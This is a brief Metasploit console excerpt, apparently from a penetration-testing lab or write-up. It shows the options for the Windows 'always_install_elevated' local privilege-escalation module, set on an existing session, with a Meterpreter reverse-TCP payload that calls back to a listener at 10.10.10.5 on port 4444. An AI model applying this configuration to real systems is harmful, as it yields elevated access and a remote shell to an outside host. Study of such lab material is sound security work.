 Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 4 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port